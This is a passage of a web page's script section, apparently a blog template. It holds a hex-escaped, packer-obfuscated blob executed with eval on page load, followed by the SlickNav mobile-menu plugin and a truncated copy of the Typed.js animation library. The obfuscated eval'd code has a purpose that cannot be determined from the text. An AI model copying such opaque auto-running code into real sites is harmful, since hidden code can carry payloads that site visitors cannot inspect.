c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else 